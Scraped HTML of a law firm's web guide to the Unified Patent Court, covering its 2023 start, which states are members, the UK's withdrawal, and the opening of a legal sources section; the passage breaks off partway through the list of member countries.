						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					

	
<div class="page ">

		
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to FAQs and Guides
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc&text=Guide%20to%20the%20Unified%20Patent%20Court%20%28UPC%29%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc&title=Guide%20to%20the%20Unified%20Patent%20Court%20%28UPC%29%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Guide to the Unified Patent Court (UPC)%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-shifted">
		<main class="page-main">
			<div class="article__body">
				<div class="section__type">
					<div class="section__title">FAQs and Guides</div>
				</div>

				<h1 class="article__title s-heading--huge">
										Guide to the Unified Patent Court (UPC)
				</h1>
				
								<div class="article__meta">
					 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc&text='Guide to the Unified Patent Court (UPC)'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc&title=Guide to the Unified Patent Court (UPC)" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Guide to the Unified Patent Court (UPC)'&amp;body=https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

				
				
					<ul class="o-ul r-ul" id="table-contents">
						
							
						
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#introduction" class="link js-scrollto"><span>Introduction</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#legal-sources" class="link js-scrollto"><span>Legal sources</span></a>
								</li>
							
						
							
						
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#jurisdiction" class="link js-scrollto"><span>Jurisdiction</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#the-opt-out-from-the-upc" class="link js-scrollto"><span>The opt-out from the UPC</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#transitional-period" class="link js-scrollto"><span>Transitional period</span></a>
								</li>
							
						
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#upc-structure" class="link js-scrollto"><span>UPC structure</span></a>
								</li>
							
						
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#where-to-start-a-case" class="link js-scrollto"><span>Where to start a case</span></a>
								</li>
							
						
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#transfer-of-actions-between-divisions-and-miscellaneous-rules-on-choice-of-forum" class="link js-scrollto"><span>Transfer of actions between divisions and miscellaneous rules on choice of forum</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#bifurcation-of-infringement-and-revocation-proceedings" class="link js-scrollto"><span>Bifurcation of infringement and revocation proceedings</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#languages" class="link js-scrollto"><span>Languages</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#representation" class="link js-scrollto"><span>Representation</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#judges" class="link js-scrollto"><span>Judges</span></a>
								</li>
							
						
							
						
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#overview-of-proceedings" class="link js-scrollto"><span>Overview of proceedings</span></a>
								</li>
							
						
							
						
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#stay-of-proceedings" class="link js-scrollto"><span>Stay of proceedings</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#remedies-and-defences" class="link js-scrollto"><span>Remedies and defences</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#upc-court-fees-and-cost-recovery" class="link js-scrollto"><span>UPC court fees and cost recovery</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#relationship-with-opposition-and-appeal-proceedings-at-the-epo" class="link js-scrollto"><span>Relationship with opposition and appeal proceedings at the EPO</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#claim-interpretation" class="link js-scrollto"><span>Claim interpretation</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#added-matter" class="link js-scrollto"><span>Added matter</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#sufficiency" class="link js-scrollto"><span>Sufficiency</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#novelty" class="link js-scrollto"><span>Novelty</span></a>
								</li>
							
						
							
						
							
								<li class="o-ul__item o-ul__item--arrowed">
									<div class="icon icon--arrow ">
										<svg>
											<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
										</svg>
									</div>
									<a href="#inventive-step" class="link js-scrollto"><span>Inventive step</span></a>
								</li>
							
						
							
											</ul>

				
												
				

								<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">View our UP & UPC webinars</h3>

						<p>We have published an ongoing series of UP &amp; UPC related webinars providing UPC observations and analysis of the latest UPC decisions.</p>

													<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos?cat=up-upc"  class="o-btn o-btn--red">View webinars</a>
											</div>
				</div>
			
			
			<div class="page__text s-body ">
				<p>This guide was last updated on 30 September 2025.</p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Unified Patent Court services</h3>

						<p>Our expert team of European patent attorneys has a track record in contentious proceedings that is second-to-none, making us the ideal partner of choice for defending our client’s interests before the UPC. For more information, please visit the Unified Patent Court services page on this website.</p>

													<a href="https://www.dyoung.com/en/services/unified-patent-court"  class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="introduction" class="article__sub-title page__sub-title">Introduction</h3>

			
			<div class="page__text s-body ">
				<p>The Unified Patent Court entered into force on 01 June 2023. Together with the European patent with unitary effect (unitary patent or UP), the UPC represents the biggest change in the European patent landscape in more than 40 years.</p>
<p>At its entry into force, the UPC was a new, international court for patent litigation in Europe for states which are both members of the European Patent Convention and member states of the UPC Agreement. It is a single court, comprising both first and second instances, with multiple locations.</p>
<p>It is the product of years of discussions and negotiations that were aimed at the objective of providing a single litigation forum for patent disputes in Europe. To that end, it has procedures and rules that are based on a combination of different European practices.</p>
<p>The UPC is the court for litigating European patents, whether or not as unitary patents, with effect broadly for member states of the European Union. This therefore necessarily excludes significant non-EU states like Switzerland, Turkey and Norway. Furthermore, although Spain and Poland are member states of the EU, they have not signed up to the UPC Agreement.</p>
<p>The UK, which was an original signatory of the UPC Agreement and indeed ratified the UPC in December 2016, withdrew its ratification of the UPC Agreement and from the UP. Therefore, although there is some harmonisation for litigating patents across Europe with the UPC, at present European litigation remains somewhat fractured without unitary harmonisation.</p>
<p> </p>
<h5>Specific guidance</h5>
<p>It is impossible in a guide of this nature to deal with every detail of the UPC Agreement, the Rules of Procedure, the fees and cost rules, and the decisions and orders issued by the UPC Courts of First Instance and UPC Court of Appeal. If you are contemplating using the system, or finding yourself litigating before the UPC, we can provide you with specific and detailed advice relating to your particular circumstances. Nevertheless, we hope this guide provides a useful and helpful summary of the system, how it works and what the implications may be for you.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="legal-sources" class="article__sub-title page__sub-title">Legal sources</h3>

			
			<div class="page__text s-body ">
				<p>The UPC was established by the Agreement on a Unified Patent Court (the UPC Agreement) which was signed on 19 February 2013 by 25 European countries.</p>

<p>In July 2020, following Brexit, the UK withdrew from the UPC Agreement, leaving the following 24 countries:<br /></p>
			</div>

			
			
			<div class="c-list article__list page__list">

				

				<ul class="o-ul o-ul--3col r-ul">
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Austria
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Belgium
													</li>
